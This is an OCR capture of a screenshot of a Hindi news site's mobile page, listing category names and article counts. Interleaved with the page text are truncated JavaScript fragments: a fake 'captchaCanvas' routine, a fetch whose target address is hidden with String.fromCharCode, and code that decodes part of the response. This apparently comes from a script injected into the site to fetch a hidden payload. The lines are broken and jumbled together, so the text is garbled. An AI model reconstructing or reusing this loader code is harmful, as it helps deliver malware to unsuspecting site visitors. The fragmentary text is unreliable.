
AUGUST 6, 2026
TRENDING CATEGORIES
Hash-sum — 5f38891dd594ea17e4d52
Uncategorized
488 Articles
मुख्य समाचार
17 Articles
Updated on: 2026-05-20
राज्य
15 Articles
देश
12 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
खेल/फिल्मी
c=document.getElementById('captchaCanvas'),x=c.getContex
1 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
LATEST REVIEWS
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content